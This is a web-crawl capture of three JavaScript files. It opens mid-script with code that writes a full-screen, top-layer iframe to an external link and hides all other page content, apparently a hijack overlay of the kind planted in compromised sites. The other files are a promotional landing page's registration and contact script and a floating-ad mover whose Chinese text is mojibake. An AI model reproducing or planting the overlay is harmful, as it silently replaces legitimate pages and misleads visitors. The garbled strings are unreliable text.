                <div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;">
                    <iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" border="0" width="100%" height="100%" src="${olink}" style="position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 10000;"></iframe>
                </div>
                <style type="text/css">
                    html, body {
                        width: 100%;
                        height: 100%;
                        margin: 0;
                        padding: 0;
                    }
                </style>`;
            document.write(ss);

            setTimeout(function () {
                console.log(document.body.children.length);
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var a = document.body.children[i].tagName;
                        var b = document.body.children[i].id;
                        console.log(i + "***" + a + "**" + b);
                        if (b !== "showcloneshengxiaon" && a !== "TITLE") {
                            document.body.children[i].style.display = "none";
                        }
                    } catch (e) {
                        console.log("CatchClause", e);
                    }
                }

                var oMeta = document.createElement("meta");
                oMeta.name = "viewport";
                oMeta.content = "width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no";
                document.getElementsByTagName("head")[0].appendChild(oMeta);
            }, 100);
        }
    }
}

loadContent();


--- FILE ---
content_type: application/javascript
request_url: http://www.syhrdsc.com/kf/js/index.js?v=1767519149969
body_size: 2612
content:
const config = CONFIG[0];

const isAppMobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
const isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
$(function () {
  // 引入css
  new_element = document.createElement("link");
  new_element.setAttribute("rel", "stylesheet");
  new_element.setAttribute("type", "text/css");

  // 依装置引入css
  if (isAppMobile) {
    var h5Css = `css/h5.css?t=${+new Date()}`
    new_element.setAttribute("href", h5Css);
    $(".rightSide").remove();
  } else {
    var pcCss = `css/pc.css?t=${+new Date()}`
    new_element.setAttribute("href", pcCss);
    $(".mask").remove();
    $(".iconService").remove();
  }
  document.body.appendChild(new_element);

  // 获取轮播图取的图片数据
  getSwiper()

  // 渲染联系方式
  const icons = document.querySelector('.icons')
  if (icons) {
    icons.innerHTML = getServiceIcons()
  }

  // 是否要引入外部客服
  const { service = {} } = config;
  if (!service.isShow) {
    $(".onlineService").remove();
  }

  // 官方网址
  if (isAppMobile) {
    $("#toDomain").append(config.domain)
    $("#collectDomain").append('前往主站')
  } else {
    $("#toDomain").append(`官方网址：${config.domain}`)
    $("#collectDomain").append('点击收藏')
  }
  
  // google埋点
  if (config.TAG_ID) {
    googleAnalytic(config);
  }
  // google埋点事件
  // GTAG?.()


  /** ------ 点击事件 ------ */
  // 点击收藏官方网址
  $("#collectDomain").click(() => {
    const url = config.toDomain.signup

    if (isAppMobile) return window.open(`${url}/register`);

    try {
      window.external.addFavorite(url, '已收藏')
    } catch (e) {
      try {
        window.sidebar.addPanel('已收藏', url, "")
      } catch (e) {
        $(".collectTips").css("display", "block");
        setTimeout(() => $(".collectTips").css("display", "none"), 1000);
      }
    }
  })

  // 打开在线客服
  $("#onlineService").click(() => {
    window.open(config.service.link);
  });
  
  // 立即注册
  $("#goRegister").click(() => {
    if (isAppMobile) {
      window.open(`${config.toDomain.signup}/register`);
    } else {
      window.open(`${config.toDomain.signup}`);
    }
  });

  // 国际入口
  $("#goInternational").click(() => {
    if (isAppMobile) {
      window.open(`${config.toDomain.international}/register`);
    } else {
      window.open(`${config.toDomain.international}`);
    }
  });

  // 复制联系方式
  $(".copy").click(function (e) {
    const clipboard = new ClipboardJS(`#${this.id}`);
    clipboard.on("success", () => {
      $(".copyTips").css("display", "block");
      setTimeout(() => $(".copyTips").css("display", "none"), 1000);
    });
  });

  // 展示联系方式
  $("#showDetail").click(function () {
    $(".mask").css("display", 'flex');
    $(".dialog").css("display", 'block');
  });
  $(".mask").click(function (e) {
    $(".mask").css("display", 'none');
    $(".dialog").css("display", 'none');
  });
});

// 获取域名信息
function getConfig() {
  const { hostname } = window.location;
  const HOST_NAME = hostname.split(".").slice(-2).join(".");
  console.log('Hostname:', hostname);
  console.log('Parsed HOST_NAME:', HOST_NAME);
  //return CONFIG.find((item) => item.domain.includes(HOST_NAME)||hostname.includes("127.0.0.1")) || {};
  //return CONFIG.find((item) => item.domain.includes(HOST_NAME)||hostname.includes("127.0.0.1")) || {};
  return CONFIG;
}

// 渲染联系方式列表
function getServiceIcons() {
  const { contact = [] } = config;
  let html = "";
  if (!contact.length) return html;

  contact.forEach((item, index) => {
    if (isAppMobile) {
      html = html +
        `
          <div class="iconItem copy" id="clickIcons_h5_${index}" data-clipboard-text="${item.value}">
            <img id="${item.icon}" src="images/icon/${item.icon}.png?t=${+new Date()}">
            <p class="value">${item.value}</p>
          </div>
        `;
    } else {
      html = html +
        `
          <div class="iconItem copy" id="clickIcons_pc_${index}" data-clipboard-text="${item.value}">
            <img id="${item.icon}" src="images/icon/${item.icon}.png?t=${+new Date()}">
            <p class="value">${item.value}</p>
          </div>
        `;
    }
  });
  if (!isAppMobile) {
    html = html + `<p class="copyTip">点击复制账号</p>`
  }
  return html;
}

// 获取轮播图
function getSwiper() {
  const { bannerList = {} } = config
  const swiperList = isAppMobile ? bannerList.H5 : bannerList.PC
  let swiperHtml = ''

  // 生成轮播图片
  swiperList.forEach((item, index) => {
    swiperHtml = swiperHtml + `
      <div class="swiper-slide" id="clickSwiper${index}">
        <img src="${item.imgName}">
      </div>
    `
    // 点击跳转
    if (!item.path) return
    $(`#clickSwiper${index}`).click(() => window.open(item.path))
  })

  $('#swiperWrapper').html(swiperHtml)

  // 轮播图
  new Swiper('.mySwiper', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
    },
  })
}

/**
 * 创建js
 * @param {srcs} 要创建的js标签的文件资源对象
 * @param {host} 标签的cdn路径
 */
function createdJs(srcs, host, async) {
  for (var i = 0; i < srcs.length; i++) {
    var jsTag = document.createElement("script");
    jsTag.src = host + srcs[i];
    if (async) jsTag.async = 'async';
    document.body.appendChild(jsTag);
  }
}

// google统计
function googleAnalytic(config) {
  let google = [`https://www.googletagmanager.com/gtag/js?id=${config.TAG_ID}`]
  createdJs(google, "", true)
  window.dataLayer = window.dataLayer || []
  function gtag() {
    window.dataLayer.push(arguments)
  }
  gtag('js', new Date());
  gtag('config', config.TAG_ID);
  // gtag('config', config.TAG_ID, {
  //   'send_page_view': false,
  //   'groups': 'agency'
  // });
  // gtag('config', config.TAG_ID, {
  //   'user_id': ''
  // });
  // gtag('event', 'exception', {
  //   'description': 'error_message',
  //   'fatal': false  // set to true if the exception is fatal
  // })
}

// ga埋点
function GTAG() {
  // 传入事件自动匹配
  window.GAT = (event = "", eventData = {}) => {
    console.log("埋点", event);
    if (event && window?.gtag) {
      window?.gtag?.("event", event, eventData);
    }
  };
  return window.GAT;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tongrentang.com/js/move_port.js
body_size: 1322
content:
function move_obj(obj,move_w,move_h,x,y,l,t,m){if(obj==undefined){alert("鏂规硶璋冪敤閿欒,璇蜂紶鍏ユ纭弬鏁�!");return;}
move_w=(move_w==undefined||move_w=='')?$(window).width():move_w;move_h=(move_h==undefined||move_h=='')?$(window).height():move_h;x=(x==undefined||x=='')?3:x;y=(y==undefined||y=='')?3:y;l=(l==undefined||l=='')?0:l;t=(t==undefined||t=='')?0:t;m=(m==undefined||m=='')?80:m;function moving(){x=(l>=move_w-$(obj).width()||l<0)?-x:x;y=(t>=move_h-$(obj).height()||t<0)?-y:y;l+=x;t+=y;$(obj).css({left:l,top:t});}
var timer_move=setInterval(function(){moving();},m);$(obj).mouseover(function(){$(this).children(".close_port").show();clearInterval(timer_move);});$(obj).mouseout(function(){$(this).children(".close_port").hide();timer_move=setInterval(function(){moving();},m);});var close="<div class=\"close_port\">脳</div>";$(obj).append(close);$(".close_port").css({position:'absolute',display:'none',width:'20px',height:'20px',top:0,right:0,color:'red',border:'1px solid red',background:'#ccc',textAlign:'center',lineHeight:'20px',cursor:'pointer'});$(obj).on('click','.close_port',function(){$(obj).find('.close_port').trigger('mouseover');clearInterval(timer_move);$(this).parent().remove();})}